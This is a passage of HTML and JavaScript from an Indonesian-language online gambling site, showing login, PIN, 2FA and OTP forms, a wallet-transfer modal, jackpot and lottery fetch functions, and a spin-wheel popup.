                                                            <li><a class="js-opt" href="#" data-value="505"  >Nicaragua (+505)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="227"  >Niger (+227)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="234"  >Nigeria (+234)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="683"  >Niue (+683)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="672"  >Norfolk Island (+672)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1670"  >Northern Mariana Islands (+1670)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="47"  >Norway (+47)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="968"  >Oman (+968)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="92"  >Pakistan (+92)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="680"  >Palau (+680)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="970"  >Palestinian Territory, Occupied (+970)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="507"  >Panama (+507)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="675"  >Papua New Guinea (+675)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="595"  >Paraguay (+595)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="51"  >Peru (+51)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="64"  >Pitcairn (+64)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="48"  >Poland (+48)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="351"  >Portugal (+351)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1787"  >Puerto Rico (+1787)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="974"  >Qatar (+974)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="262"  >Reunion (+262)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="40"  >Romania (+40)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="70"  >Russian Federation (+70)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="250"  >Rwanda (+250)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="590"  >Saint Barthelemy (+590)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="290"  >Saint Helena (+290)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1869"  >Saint Kitts and Nevis (+1869)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1758"  >Saint Lucia (+1758)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="590"  >Saint Martin (+590)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="508"  >Saint Pierre and Miquelon (+508)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1784"  >Saint Vincent and the Grenadines (+1784)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="684"  >Samoa (+684)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="378"  >San Marino (+378)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="239"  >Sao Tome and Principe (+239)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="966"  >Saudi Arabia (+966)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="221"  >Senegal (+221)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="381"  >Serbia (+381)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="381"  >Serbia and Montenegro (+381)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="248"  >Seychelles (+248)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="232"  >Sierra Leone (+232)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1"  >Sint Maarten (+1)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="421"  >Slovakia (+421)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="386"  >Slovenia (+386)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="677"  >Solomon Islands (+677)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="252"  >Somalia (+252)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="27"  >South Africa (+27)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="500"  >South Georgia and the South Sandwich Islands (+500)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="211"  >South Sudan (+211)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="34"  >Spain (+34)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="94"  >Sri Lanka (+94)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="249"  >Sudan (+249)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="597"  >Suriname (+597)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="47"  >Svalbard and Jan Mayen (+47)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="268"  >Swaziland (+268)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="46"  >Sweden (+46)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="41"  >Switzerland (+41)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="963"  >Syrian Arab Republic (+963)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="886"  >Taiwan, Province of China (+886)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="992"  >Tajikistan (+992)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="255"  >Tanzania, United Republic of (+255)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="670"  >Timor-Leste (+670)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="228"  >Togo (+228)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="690"  >Tokelau (+690)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="676"  >Tonga (+676)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1868"  >Trinidad and Tobago (+1868)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="216"  >Tunisia (+216)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="90"  >Turkey (+90)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="7370"  >Turkmenistan (+7370)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1649"  >Turks and Caicos Islands (+1649)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="688"  >Tuvalu (+688)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="256"  >Uganda (+256)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="380"  >Ukraine (+380)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="971"  >United Arab Emirates (+971)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="44"  >United Kingdom (+44)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1"  >United States (+1)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1"  >United States Minor Outlying Islands (+1)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="598"  >Uruguay (+598)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="998"  >Uzbekistan (+998)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="678"  >Vanuatu (+678)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="58"  >Venezuela (+58)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1284"  >Virgin Islands, British (+1284)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1340"  >Virgin Islands, U.s. (+1340)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="681"  >Wallis and Futuna (+681)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="212"  >Western Sahara (+212)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="967"  >Yemen (+967)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="260"  >Zambia (+260)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="263"  >Zimbabwe (+263)</a></li>
                                    </ul>
                </div>
                <input type="text" style="height:fit-content;" name="mobile" id="mobile" value="" class="form-control input-l" >
             </div>            
        </div>
                 
          <div class="form-group row no-gutters">
            <div class="col-xs-8 col-md-8">
                <input  type="tel" id='registerCaptchaimg' class="form-control" name="forgotPwCaptchaimg" maxlength="4"
                    autocomplete="off" style="height: 50px;" placeholder="Captcha">
            </div>
            <button class="btn btn-refresh col-xs-4 col-md-4 text-left" type="button" id="fogotrefreshCaptcha"  >
            <img   data-url="https://companionable.net/captcha-image-forgotpw?v=1769814544" id="forgotPwCaptchaimgpath" class="captcha_img"
                autocomplete="off">
            <i class="icon-refresh"></i>
            </button>
          </div>
             
       <div class="row alert alert-danger message" _login-modal >
        </div>

        <div class="form-group text-center">        
          <button type="submit" class="btn btn-block btn-primary fs-lg" id="fpwSubmitBtn">Reset</button>
          <button type="button" id="btn-back--login-modal" class="btn btn-link"  i18n>
            <i class="icon-undo"></i>&nbsp; Kembali untuk masuk          </button>
          <app-ellipsis *ngIf="inProgress"></app-ellipsis>
        </div>

      </form>


                  <form class="form-horizontal text-center" id="pinForm" action="https://companionable.net/validate-pin">

                    <div class="form-group ">
                        <h3>Kode Pin Aman</h3>
                        <p class="">Silakan Masukkan Kode Pin Aman Anda</p>
                    </div>
                    <div class="form-group ">
                        <div class="pin-in-grp" id="pin-in-grp">

                                                
                          <input type="password" maxlength="1" name="pincode[0]" required class="form-control pincode" style="width:16.66%"  >
                        
                       
                          <input type="password" maxlength="1" name="pincode[1]" required  class="form-control pincode" style="width:16.66%">
                           
                         
                          <input type="password" maxlength="1" name="pincode[2]" required  class="form-control pincode" style="width:16.66%">
                         
                         
                          <input type="password" maxlength="1" name="pincode[3]" required  class="form-control pincode" style="width:16.66%">
                          
                          
                          <input type="password" maxlength="1" name="pincode[4]"  required class="form-control pincode"  style="width:16.66%">
                          
                         
                          <input type="password" maxlength="1" name="pincode[5]" required  class="form-control pincode" style="width:16.66%">
                      
                          
                        </div>
                    </div>
                    <div class="form-group button-group">
                      <div class="row">
                                              	                            <div class="col-xs-4">
                              <input class="btn btn-primary btn-round btn-block pinkey" type="button" value="9"  >
                            </div>
                                                      <div class="col-xs-4">
                              <input class="btn btn-primary btn-round btn-block pinkey" type="button" value="0"  >
                            </div>
                                                      <div class="col-xs-4">
                              <input class="btn btn-primary btn-round btn-block pinkey" type="button" value="1"  >
                            </div>
                                                      <div class="col-xs-4">
                              <input class="btn btn-primary btn-round btn-block pinkey" type="button" value="7"  >
                            </div>
                                                      <div class="col-xs-4">
                              <input class="btn btn-primary btn-round btn-block pinkey" type="button" value="5"  >
                            </div>
                                                      <div class="col-xs-4">
                              <input class="btn btn-primary btn-round btn-block pinkey" type="button" value="4"  >
                            </div>
                                                      <div class="col-xs-4">
                              <input class="btn btn-primary btn-round btn-block pinkey" type="button" value="8"  >
                            </div>
                                                      <div class="col-xs-4">
                              <input class="btn btn-primary btn-round btn-block pinkey" type="button" value="6"  >
                            </div>
                                                      <div class="col-xs-4">
                              <input class="btn btn-primary btn-round btn-block pinkey" type="button" value="3"  >
                            </div>
                                                    <div class="col-xs-4">
                            <input id='back_bt' class="btn btn-warning btn-block  btn-round" type="button" value="RESET"  >
                          </div>
                          <div class="col-xs-4">
                            <input class="btn btn-primary btn-block  btn-round pinkey" type="button" value="2"  >
                          </div>
                          <div class="col-xs-4">
                              <button class="btn btn-info btn-round btn-block waves-effect waves-light btn-submit" type="submit">Submit</button>
                          </div>
                        </div>
                        <div class="row">
                          <div class="col-xs-4"></div>
                          <div class="col-xs-4"><a style="" class="btn btn-danger btn-round btn-block waves-effect " href="javascript:void(0);" onclick="window.onLogOut();" >LOGOUT</a></div>
                          <div class="col-xs-4"></div>
                        </div>
                    </div>
                    <div class="row  alert alert-danger message" _login-modal >
                     </div>
                </form>

                <form class="form-horizontal text-center" id="fa2Form" action="https://companionable.net/validate-2fa" style="display: none;">

                    <div class="form-group ">
                        <h3>Masukkan Kode 2FA</h3>
                        <p class="">Masukkan kode verifikasi yang dihasilkan oleh aplikasi autentikator di ponsel Anda</p>
                    </div>
                    <div class="form-group ">
                    <h4>Kode verifikasi dari aplikasi</h4>
                        <div class="pin-in-grp" id="fa2_grp">

                                                
                        <input type="password" maxlength="1" name="pincode[1]" required class="form-control pincode text-center" style="width:16.66%;float:left"  >
                        <input type="password" maxlength="1" name="pincode[2]" required  class="form-control pincode text-center" style="width:16.66%;float:left">
                        <input type="password" maxlength="1" name="pincode[3]" required  class="form-control pincode text-center" style="width:16.66%;float:left">
                        <input type="password" maxlength="1" name="pincode[4]" required  class="form-control pincode text-center" style="width:16.66%;float:left">
                        <input type="password" maxlength="1" name="pincode[5]"  required class="form-control pincode text-center"  style="width:16.66%;float:left">
                        <input type="password" maxlength="1" name="pincode[6]" required  class="form-control pincode text-center" style="width:16.66%;float:left">
                      
                          
                        </div>
                    </div>
                    <div class="form-group text-center">
                    <button class="btn btn-info btn-round  waves-effect waves-light btn-submit" type="submit">Submit</button>
                    </div>
                    
                    <div class="row  alert alert-danger message" _login-modal >
                     </div>
                </form>
                <form class="form-horizontal text-center" id="fpwOtpVerifyForm" action="https://companionable.net/fpw-verify-otp" style="display: none;">

                    <div class="form-group ">
                        <h3>Verifikasi</h3>
                        <p class="">Silakan masukkan kata sandi satu kali untuk memverifikasi akun Anda</p>
                        <p class="">
                           <span>Kode telah dikirim ke</span> <small id="maskedNumber"></small> 
                        </p>
                    </div>
                    <input type="hidden" name="mobile" id="otpMobile">
                    <input type="hidden" name="contact_country" id="otpCountryCode">
                    <input type="hidden" name="otp_prefix" id="otpPrefix">
                    <div class="form-group ">
                    <h4>Kode dengan awalan - <span id="prefixValue"></span> </h4>
                        <div class="otp-pin-in-grp" id="otp_pin_grp">
                                                
                        <input type="password" maxlength="1" name="otp_pincode[1]" required class="form-control fa2Code otp_pincode text-center" style="width:16.66%;float:left"  >
                        <input type="password" maxlength="1" name="otp_pincode[2]" required  class="form-control fa2Code otp_pincode text-center" style="width:16.66%;float:left">
                        <input type="password" maxlength="1" name="otp_pincode[3]" required  class="form-control fa2Code otp_pincode text-center" style="width:16.66%;float:left">
                        <input type="password" maxlength="1" name="otp_pincode[4]" required  class="form-control fa2Code otp_pincode text-center" style="width:16.66%;float:left">
                        <input type="password" maxlength="1" name="otp_pincode[5]" required class="form-control fa2Code otp_pincode text-center"  style="width:16.66%;float:left">
                        <input type="password" maxlength="1" name="otp_pincode[6]" required  class="form-control fa2Code otp_pincode text-center" style="width:16.66%;float:left">
                      
                          
                        </div>
                    </div>
                    <div class="form-group text-center d-flex"  style="justify-content: space-between; ">
                        <button type="button" id="btn-back--fpw-verify-modal" class="btn btn-secondary btn-round waves-effect btn-back">
                            Back                        </button>

                        <span id="resend-timer" class="btn btn-outline-warning btn-round disabled">
                            Please wait <span id="resend-countdown">60</span>s
                        </span>

                        <button type="button" id="fpwResendOtpBtn" class="btn btn-warning btn-round waves-effect d-none">
                            Resend OTP                        </button>

                        <button type="submit" class="btn btn-info btn-round waves-effect btn-submit">
                            Periksa                        </button>
                    </div>
                    
                    <div class="row  alert alert-danger message" _login-modal >
                     </div>
                </form>
    </div>
    <div class="modal-footer text-center" id="footer--login-modal">
      <div class="footer-content">Tidak terdaftar?  <a  href="https://companionable.net/register"  i18n>Daftar</a></div>
    </div>
		</div>
	</div>
</div>
<div class='md-overlay'></div>    <!-- END login form -->
  

  
  <!-- Loading modal -->
  <div class="nifty-modal fade-in-scale" id="loading--layout" style="z-index:1000001;"   data-isnotcloseoverlay="true">
    <div class="md-content">
      <div class='md-body'>

        <div class="loader-b large"></div>
      </div>
    </div>
  </div>
  <div class='md-overlay' style="z-index:1000000;"></div>
  <!-- END Loading modal-->

  <!-- APK download ||Transfer Wallet  modal start-->
  <div class="nifty-modal slide-in-bottom downloadapk-modal" id="apk-modal">
  			<div class="md-content">
          <div class="modal-header">
       <button class="pull-right md-close"><i class="icon-x fs-lg"  ></i></button>
      <h3 id="downloadgame-title" ></h3>
    </div>
  				<div class="md-body"  >
       <!--region Transfer Wallet Menu -->
            <div class="row no-gutters" id="trans_to_game_menu__game-modal"  >
                <form  action="" method="post" id="tw_transfer_form" class="tw_transfer_form">
                  <input type="hidden" name="_token" value="DTtZYtkQ3tc3KI2izKzaz2oHRl15LzwDCOMZyQJV">                    <div class="form-group">
                        <label for="mainwallet_amount">From Main Wallet</label>
                        <input type="text" class="form-control" readonly name="mainwallet_amount" id="mainwallet_amount"  value="" />

                    </div>
                    <div class="text-center">
                      <span class="vertical"><i class="icon-arrow-long-right"></i></span>
                    </div>
                    <div class="row">
                      <div class="col-xs-12">
                        <label for="mainwallet_amount">Transfer to <span id="gamename"></span> Wallet</label>
                        <div class="form-group">

                          <div class="customrange-slider">
                            <div id="slider" overflow-scroll="false"  class="ui-slider ui-corner-all ui-slider-horizontal ui-widget ui-widget-content">
                              <span tabindex="0" class="ui-slider-handle ui-corner-all ui-state-default" style="left: 0%;"></span>
                              <div class="ui-slider-range ui-corner-all ui-widget-header ui-slider-range-min" style="width: 0%;"></div>
                            </div>
                            <div class="decrease-btn cusbtn">
                              <div id="tw_decrease_btn"> <span class="minus-icon custom-icon">-</span> </div>

                              <div class="minmax-label">Min</div>
                              <div class="minmax-value">
                                5000
                              </div>
                              <input type="hidden" name="twminval" id="twminval" value="5000"/>
                            </div>
                            <div class="increase-btn cusbtn">
                              <div id="tw_increase_btn">
                                <span class="plus-icon custom-icon">+</span>
                              </div>

                              <div class="minmax-label">Max</div>
                              <div class="minmax-value" id="maxSliderApk"></div>
                            </div>
                          </div>
                        </div>
                        <div class="col-md-8 col-md-offset-2 col-sm-8 col-sm-offset-2 col-xs-10 col-xs-offset-1">
                        <div class="form-group">
                            <input type="text" readonly class="form-control" name="transfer_amount" id="transfer_amount" placeholder="0.00"   value="00.00" required/>
                        </div>
                        </div>
                        </div>
                      </div>

                    <div class="text-center">
                        <input type="submit" class="btn btn-primary"  value="SUBMIT" />
                    </div>
                </form>
            </div>
          <!--endregion Transfer Wallet Menu -->

  					<div class="row no-gutters">
  							<div class="col-xs-12 text-center">
  								<a href="#" id="launchurl" class="url-link" target="_blank">
                	<img class="img-fluid" src="https://companionable.net/assets/images/log_html5.png" alt="play-in-browser">
  								<div class="download-caption text-center">
  										Play now in your browser
  								</div>
  								<div class="download-linkbtn text-center">
  									<img class="img-fluid" src="  https://companionable.net/assets/images/btn_playnow.png" alt="play-now-in-browser">
  								</div>
  							</a>
  							</div>

  						</div>
    				</div>
  			</div>
  </div>
  <div class="modal-wrapper nifty-modal fade-in-scale" id="live-draw-modal" data-isnotcloseoverlay="true">
    <div class="md-content"> 
      <div class='md-body'> 
        <div class="modal-header">
        <h4 class="modal-title">Live Draw</h4>      
        <button class="btn btn-link pull-left "  id="btn-close--live-draw-modal"> <i class="icon icon-close"></i> </button>
</div>

<div class="modal-body"  >
    <div id='live_draw_table'>
   
    </div>
    <div id='img_details'>
        <img src="" class="draw_img" id='draw_img'>
        <div class="details">

            <p class="tickte_id" >undian berikutnya: <span id='ticket_id'></span></p>
        </div>

        <div class="close_btn_section">
            <button class="btn btn-close" id='img--section-closebtn'onclick="closeImageSection()">Kembali</button>
        </div>
    </div>
    
</div>
      </div>
    </div>
  </div>
  <div class="md-overlay"></div>
  <!-- APK download modal end-->

  


  <script>
    

    
   
    window.loadOrRefreshTurnstileWidget= function(  selectorId ){

         //do nothing;
    }
     
</script>
 <script type="text/javascript" src="https://cdn.sitestatic.net/assets/jquery-validation/jquery.validate.min.js"></script>
<script type="text/javascript" src="https://cdn.sitestatic.net/assets/jquery-validation/additional-methods.min.js"></script>
<link rel="stylesheet" href="https://cdn.sitestatic.net/assets/fancybox/jquery.fancybox.min.css">


<script type="text/javascript" src="https://cdn.sitestatic.net/assets/fancybox/jquery.fancybox.min.js"></script>
<script>
 
        window.isAuth=  false  ? true : false;
        window.onLogOut = async function(){
            if(window.iFirebase){
                await window.iFirebase.logout();
            }
            
            window.location.href="https://companionable.net/logout";

        }
        window.fbs =  [] ;
        window.firebasSuccessCb = function (params){
        window.json_post(
                "/authViaIdp",
                params ,
                "json",
                showLoadingImgFn   ,
                 removeLoadingImgFn    ,
            ).done(function(d){
    
             window.onLoginCallback(d,true);

            });
        }
    

         window.currencyCode='IDR';
         window.lang="id";
         window.agentCode='GIGA138';
         window.sweetAlert= function ( msg , type , title  ,showCancelBtn   ) {
            //check CF error
            var dateNow = "2026-01-31 07:09:04";

            if (msg.indexOf('cloudflare') >= 0) {
                msg = transMsgs.cfTimeout + ' (error time: ' + dateNow + ')';
                title = " ";
            }
            if (msg.indexOf('challenge') >= 0) {
                msg = transMsgs.cfChallenge + ' (error time: ' + dateNow + ')';
                title = " ";
            }
             return     Swal.fire({
                    title: !title? "Warning" : title,
                    text: msg,
                    icon: !type? "error":type,
                    showCancelButton :(showCancelBtn ? true:false),
                    cancelButtonText : "Cancel",
                    showConfirmButton : true, 
                    confirmButtonText : 'OK', 
                } );
            }
            console.log('window.name ' + window.name );
            window.name = !window.name? "parent"  + Date.now() + Math.floor(Math.random() * 100000000) : window.name;
            console.log('window.name ' + window.name );
           window.formatNumber = function (n)   {
                // format number 1000000 to 1,234,567
                return n.replace(/[^0-9\-]/g, "").replace(/\B(?=(\d{3})+(?!\d))/g, ",")
            }
            window.convertToNumber= function (value) {

                    if (!value) {
                        return 0;
                    }
                    if(value.indexOf(".") >= 0){
                        var decimal_pos = value.indexOf(".");
                        value= value.substring(0, decimal_pos);

                    }
                    var number =value.replace(/[^0-9.-]+/g, "");
                    if (isNaN(number)) {
                        number = 0;
                    }
                return number;
           }

            window.formatCurrency = function (value) {
                    const symbol = "";//"$"
                    // get input value
                    var input_val = value;

                    if (typeof value !== 'string') {
                        var input_val = value.toString();
                    }
                    if (input_val === "") { return; }

                    var original_len = input_val.length;


                    if (input_val.indexOf(".") >= 0) {

                        var decimal_pos = input_val.indexOf(".");
                        var left_side = input_val.substring(0, decimal_pos);
                        var right_side = input_val.substring(decimal_pos+1);

                        left_side = formatNumber(left_side);

                        right_side += "00";

                        right_side = right_side.substring(0, 2);

                        input_val = symbol + left_side + "." + right_side;

                    } else {
                        input_val = formatNumber(input_val);
                        input_val = symbol + input_val + ".00";;

                    }

                    return input_val;
           }

                window.prize = 0 ;
                window.ajax_jackpot= function  () {
                    $.ajax({
                        url: "https://companionable.net/getPokerJackpotAmt",
                        type: 'post',
                        data: { _token : $('meta[name=csrf-token]').attr('content') },
                        success: function (data) {
                            prize = (data / 2000.000)*2000.000;
                            $('.jackpot_numbers_home').html(`IDR <span id="jackpot_amount">${ commaSeparateNumber(prize) }</span>`)

                            //$('.jackpot_numbers_home').html(`IDR ` + commaSeparateNumber(data.prize));
                        }
                    });
                }
                window.getHkbLotteryResults= function  (callback) {
                    var results = [];
                    $.ajax({
                        url: "https://companionable.net/getHKBLotteryResults",
                        type: 'post',
                        data: { _token : $('meta[name=csrf-token]').attr('content') },
                        success: function (result) {
                            results =  result.data.hkb_lottery_results;
                            if (typeof callback === 'function') {
                                callback(results);
                            }
                        }
                    });
                   
                }

                var newI = 0;
                window.popitup = function  (url,gameid) {
                  //alert(gameid);
                    newwindow = window.open(url,  window.agentCode + '_gameWindow'+gameid+newI,'toolbar=0,width=1200,height=750');
                    newI++;
                    if (window.focus) { newwindow.focus() }
                    return false;
                }

                window.popup = function (mylink, windowname) {
                    if (!window.focus) return true;
                    var href;
                    if (typeof (mylink) == 'string')
                        href = mylink;
                    else
                        href = mylink.href;
                    window.open(href, windowname, 'width=600,height=800,scrollbars=yes');
                    return false;
                }
                window.commaSeparateNumber = function (val, isJP) {
                    while (/(\d+)(\d{3})/.test(val.toString())) {

                        if( window.currencyCode=='VND' && isJP){
                            val = val.toFixed(0);
                        }else {
                            val = Number(val).toFixed(2);
                        }
                        val = val.toString().replace(/(\d)(?=(\d\d\d)+(?!\d))/g, "$1,");
                    }
                    return val;
                }

                window.getRandomIntInclusive =  function (min, max) {
                    min = Math.ceil(min);
                    max = Math.floor(max);
                    return Math.floor(Math.random() * (max - min + 1)) + min; //The maximum is inclusive and the minimum is inclusive
                }

                /*bank acc min and maxlength limitation */
                window.accLength = parseInt("8");
                    window.bankAccLength =function(selectedBank, default_minlength, default_maxlength){
                        console.log(selectedBank, default_minlength, default_maxlength);
                        var   custom_minLength, custom_maxLength;
                if(selectedBank == 'MDR' || selectedBank == 'MDRLV'){
                    custom_minLength = 13;
                    custom_maxLength = 13;
                }
                else if(selectedBank == 'BNI' || selectedBank == 'BCA' || selectedBank == 'BSI' || selectedBank == 'BLA'){
                    custom_minLength = 10;
                    custom_maxLength = 10;
                } 
                else if(selectedBank == 'BRI'){
                    custom_minLength = 15;
                    custom_maxLength = 15;
                } 
                else if(selectedBank == 'DMN'){
                    custom_minLength = 10;
                    custom_maxLength = 12;
                } 
                else if(selectedBank == 'ALADIN' || selectedBank == 'ALLO'){
                    custom_minLength = 10;
                    custom_maxLength = 13;
                } 
                else if(selectedBank == 'JAGO' || selectedBank == 'ARIN'){
                    custom_minLength = 8;
                    custom_maxLength = 12;
                } 
                else if(selectedBank == 'CIMBN' || selectedBank == 'SEABANK'){
                    custom_minLength = 12;
                    custom_maxLength = 12;
                }  
                else{
                    custom_minLength  = default_minlength;
                    custom_maxLength  = default_maxlength; 
                }   
                
                return {'min_len': custom_minLength,'max_len': custom_maxLength}
                    }
                /*bank acc min and maxlength limitation end*/ 


  $(document).ready(function () {
                    //suspend-alert
                   // login-alert
                   // promo-disabled-alert
                   // "maintenance-alert";
                   // "comingsoon-alert";
                window.alertLogin=function(e){
                    e.preventDefault();
                    sweetAlert( transMsgs.plsLogin  );
                    return false;
                }

                $(".suspend-alert").click(function (e) {
                        e.preventDefault();
                        sweetAlert( transMsgs.blockedFrGame);
                        return false;
                });

                $(".login-alert").click(function (e) {
                    if($("#login-modal--layout").length && !$('#loginForm').hasClass('js-inline-form') ){
                         $("#login-modal--layout").nifty("show")
                    }
                    else {
                        alertLogin(e);
                    }

                    return false;
                });

                $(".maintenance-alert").click(function (e) {
                        e.preventDefault();
                        sweetAlert( transMsgs.gameMaintenance);
                        return false;
                });

                $(".comingsoon-alert").click(function (e) {
                        e.preventDefault();
                        sweetAlert( transMsgs.gameComingSoon);
                        return false;
                });

                $(".promo-disabled-alert").click(function (e) {
                        e.preventDefault();
                        sweetAlert(transMsgs.gamePromoBlock);
                        return false;
                });


               
                $("#login-modal--layout").on('shown.nifty.modal', function(){
                    window.loadOrRefreshTurnstileWidget('loginTurnstileWidget' ); 
                });
 
        });


        $("input").focus(function() {
          $("body").addClass("input-focused");
        });
        $("input").focusout(function() {
          $("body").removeClass("input-focused");
        });

        var host = window.location.host;        
        var curr_host = "companionable.net";
        var agent_url = "https://companionable.net";
        
        console.log(host, curr_host, agent_url , agent_url.includes(host));
        
        if(host != curr_host && !agent_url.includes(host)){
                      
            location.href = "https://companionable.net";           
        }
        // popup banner
        var isLoggedIn = window.isAuth;
        var isClosedPopUp = isLoggedIn ? sessionStorage.getItem('isClosedPopUpAftLogin') : sessionStorage.getItem('isClosedPopUp');
        
        if(!isClosedPopUp){
                    }
</script>


<script defer type="text/javascript" src="https://companionable.net/js/firebase.js?id=4863984548b2c7219684c3996bb2ecc4"> </script>


  <div class="reward-program-popup"></div>
<div class="claimed-reward-popup"></div>
<div class="redeem-ticket-popup"></div>

<!-- spin-wheel modal -->
<div class="modal-wrapper nifty-modal fade-in-scale" id="spin-wheel-modal--layout" data-isnotcloseoverlay="true">
	<div class="md-content"> 
		<div class='md-body'> 
		<div class="modal-header text-center headerModal">
			<button class="btn btn-link closeBtn"  id="btn-close--spin-wheel-modal"> X </button>
			</div>
			<div class="flex spinWheelWrapper text-center">
            <!-- spin-wheel type -->
            <input type="hidden" id="spin_wheel_type" value=""/>

              <div class="spinWheelTitle">Spin Wheel</div>
              <div>untuk mendapatkan koin atau lainnya</div>
              
              <div class="spinWheel">
                <div class=" inline-flex" style="position: relative;">
                  <canvas id="wheelCanvas" width="280" height="280"></canvas>
                  <div class="spinWheelArrow"></div>
                </div>
              </div>
            </div>
			<div class="flex" style=" place-content: center; ">
                <button class="btn btn-block btn-primary "
				id="spinBtn">
				 Coba Keberuntungan Anda                </button>
            </div>
        </div>
	</div>
</div>
<div class='md-overlay'></div>
<!-- end of spin-wheel modal -->
  <script type="text/javascript" src="https://companionable.net/js/ugsports/app-desktop.js?id=3aee9be3f817285032ab3e03ce5724f9"> </script>
  <!--License TNC Modal -->
<!--License TNC Modal -->

<!--Language Option Modal -->
<div class="nifty-modal slide-in-bottom " id="langModal-mobile">
  <div class="md-content">
    <div class="md-body">
      <div class="wrap language">
        <div class="title">Wilayah dan bahasa</div>
        <table class="table-borderless"> 
        
          <tr>
            <td class="country">Indonesia</td>
            <td></td>
            <td></td>
          </tr>
          <tr>
            <td class="flag-wrap">
              <div class="circle-id"></div>
            </td>
                        <td class="i  ">
            <a href="#" onclick='changeLang("id")'> indonesian</a>
            </td>

                        <td class="i b-line ">
            <a href="#" onclick='changeLang("en")'> English</a>
            </td>

                        <td class="i b-line ">
            <a href="#" onclick='changeLang("cn")'> Mandarin</a>
            </td>

                      </tr> 
     
        </table>
      </div>
    </div>
  </div>
</div>
<div class="md-overlay"></div>
<!--END Language Option Modal -->
 
<script>
$(document).ready(function () {
  });
 function changeLang(key){
      change_lang(key)
  }
  $('.btn-refresh-captcha').on( 'click', function(e){
e.preventDefault();
e.stopPropagation(); 
var $captchaImg = $(this).parent().find('img');
var curCapUrl = $captchaImg .attr("data-url");
var url = curCapUrl + Date.now() + Math.floor(Math.random() * 100000000);
$captchaImg.attr("src",url);

});



</script>





  

  <!-- Begin of Chaport Live Chat code -->
<script type="text/javascript">
(function(w,d,v3){
w.chaportConfig = {
appId : '65de16c69a66b1fc92f83cc2'
};

